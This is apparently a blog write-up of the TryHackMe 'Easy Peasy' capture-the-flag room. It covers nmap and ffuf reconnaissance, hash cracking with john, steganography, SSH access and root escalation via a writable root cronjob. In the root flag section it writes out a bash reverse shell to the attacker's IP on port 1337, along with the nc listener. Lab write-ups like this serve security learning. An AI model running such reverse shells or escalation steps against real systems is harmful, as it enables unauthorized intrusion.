TryHackMe - Easy Peasy
Might not be the easiest one and the 45 min mark is very optimistic for sure
Introduction
Practice using tools such as Nmap and GoBuster to locate a hidden directory to get initial access to a vulnerable machine. Then escalate your privileges through a vulnerable cronjob.
Rating this challenge Easy is reasonable but I wouln’t make it in 45 minutes as the challenge states. But let’s get to it.
Task 1
Nmap
Let’s start with nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
nmap -T4 -n -sC -sV -Pn -p- 10.10.61.9
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.16.1
|_http-server-header: nginx/1.16.1
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Welcome to nginx!
6498/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 30:4a:2b:22:ac:d9:56:09:f2:da:12:20:57:f4:6c:d4 (RSA)
| 256 bf:86:c9:c7:b7:ef:8c:8b:b9:94:ae:01:88:c0:85:4d (ECDSA)
|_ 256 a1:72:ef:6c:81:29:13:ef:5a:6c:24:03:4c:fe:3d:0b (ED25519)
65524/tcp open http Apache httpd 2.4.43 ((Ubuntu))
|_http-server-header: Apache/2.4.43 (Ubuntu)
|_http-title: Apache2 Debian Default Page: It works
| http-robots.txt: 1 disallowed entry
|_/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Question: How many ports are open?
Answer:
1
3
Question: What is the version of nginx?
Answer:
1
1.16.1
Question: What is running on the highest port?
Answer:
1
Apache
Task 2
Flag 1
We are supposed to use GoBuster for this but I think ffuf will do just fine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
└─$ ffuf -w /usr/share/wordlists/dirb/common.txt -u "http://10.10.61.9/FUZZ" -fl 124
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.61.9/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response lines: 124
________________________________________________
[Status: 200, Size: 612, Words: 79, Lines: 26, Duration: 42ms]
hidden [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 43ms]
index.html [Status: 200, Size: 612, Words: 79, Lines: 26, Duration: 42ms]
robots.txt [Status: 200, Size: 43, Words: 3, Lines: 4, Duration: 42ms]
:: Progress: [4614/4614] :: Job [1/1] :: 943 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
Let’s check into the hidden folder as well
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
└─$ ffuf -w /usr/share/wordlists/dirb/common.txt -u "http://10.10.61.9/hidden/FUZZ" -fl 124
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.61.9/hidden/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response lines: 124
________________________________________________
[Status: 200, Size: 390, Words: 47, Lines: 19, Duration: 42ms]
index.html [Status: 200, Size: 390, Words: 47, Lines: 19, Duration: 42ms]
whatever [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 42ms]
:: Progress: [4614/4614] :: Job [1/1] :: 952 req/sec :: Duration: [0:00:05] :: Errors: 0 ::


Let’s visit http://10.10.61.9/hidden/whatever
In the source code we can see some string
Let’s decode it using CyberChef
Answer:
1
flag{CENSORED}
Flag 2

After a bit of research, I’ve found another string which looks like a hash
After attempts to crack it via john or crackstation, I’ve finally managed to find a website https://md5hashing.net/
Answer:
1
flag{CENSORED}
Flag 3
To be honest, I found flag 3 as the first flag since I had visited 10.10.61.9:65524 after visiting 10.10.61.9:80 to check what’s in there :D
Answer:
1
flag{CENSORED}


We can find hidden directory name under apache default website in the source code encoded via base62
Question: What is the hidden directory?
We get an answer
1
/n0<CENSORED>

After visiting it, we can see another string
To crack this, we will use john and the hash type we will select GOST
- Write the hash into a file
- Run
johnwithGOSTalgorithm and select our download wordlist file from this room
1
2
3
4
5
6
7
8
9
10
$ echo '940d<CENSORED>' > hash.txt
$ john --format=GOST hash.txt --wordlist=list.txt
Using default input encoding: UTF-8
Loaded 1 password hash (gost, GOST R 34.11-94 [64/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mypass<CENSORED>b (?)
1g 0:00:00:00 DONE (2025-02-22 00:01) 100.0g/s 409600p/s 409600c/s 409600C/s mypasswordforthatjob..flash88
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Question: Using the wordlist that provided to you in this task crack the hash what is the password?
Answer:
1
mypass<CENSORED>b

To find the login to the ssh we will do the following
- Download the image from the hidden website
- Use
steghideto get any hidden information by steganography

Now we cat the file and see the username and password in binary so we need to convert it to text
Now we can login via ssh which is running on port 6498/tcp on this machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
└─$ ssh <CENSORED>@10.10.61.9 -p 6498
The authenticity of host '[10.10.61.9]:6498 ([10.10.61.9]:6498)' can't be established.
ED25519 key fingerprint is SHA256:6XHUSqR7Smm/Z9qPOQEMkXuhmxFm+McHTLbLqKoNL/Q.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.61.9]:6498' (ED25519) to the list of known hosts.
*************************************************************************
** This connection are monitored by government offical **
** Please disconnect if you are not authorized **
** A lawsuit will be filed against you if the law is not followed **
*************************************************************************
<CENSORED>@10.10.61.9's password:
You Have 1 Minute Before AC-130 Starts Firing
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
!!!!!!!!!!!!!!!!!!I WARN YOU !!!!!!!!!!!!!!!!!!!!
You Have 1 Minute Before AC-130 Starts Firing
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
!!!!!!!!!!!!!!!!!!I WARN YOU !!!!!!!!!!!!!!!!!!!!
<CENSORED>@kral4-PC:~$

User Flag
And we can get the user flag
1
2
3
4
<CENSORED>@kral4-PC:~$ cat user.txt
User Flag But It Seems Wrong Like It`s Rotated Or Something

synt{a0jvgf33zfa0ez4y}
<CENSORED>@kral4-PC:~$
via rot13
Root Flag
We can see the cronjobs at /etc/cronjobs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<CENSORED>@kral4-PC:/$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root cd /var/www/ && sudo bash .mysecretcronjob.sh
<CENSORED>@kral4-PC:/$ cat /var/www/.mysecretcronjob.sh
#!/bin/bash
# i will run as root
<CENSORED>@kral4-PC:/$
And seems like we have write permissions
1
2
-rwxr-xr-x 1 <CENSORED> <CENSORED> 33 Jun 14 2020 .mysecretcronjob.sh
<CENSORED>@kral4-PC:/var/www$
So let’s add reverse shell into the file
1
2
$ nano .mysecretcronjob.sh
bash -i >& /dev/tcp/10.11.75.122/1337 0>&1
And now start listener locally and wait for cronjob to run
1
2
3
4
5
6
$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.11.75.122] from (UNKNOWN) [10.10.61.9] 38590
bash: cannot set terminal process group (1716): Inappropriate ioctl for device
bash: no job control in this shell
root@kral4-PC:/var/www#
1
2
3
4
5
6
7
8
9
10
11
12
root@kral4-PC:~# ls -la
ls -la
total 40
drwx------ 5 root root 4096 Jun 15 2020 .
drwxr-xr-x 23 root root 4096 Jun 15 2020 ..
-rw------- 1 root root 2 Feb 21 15:33 .bash_history
-rw-r--r-- 1 root root 3136 Jun 15 2020 .bashrc
drwx------ 2 root root 4096 Jun 13 2020 .cache
drwx------ 3 root root 4096 Jun 13 2020 .gnupg
drwxr-xr-x 3 root root 4096 Jun 13 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 39 Jun 15 2020 .root.txt
And we are done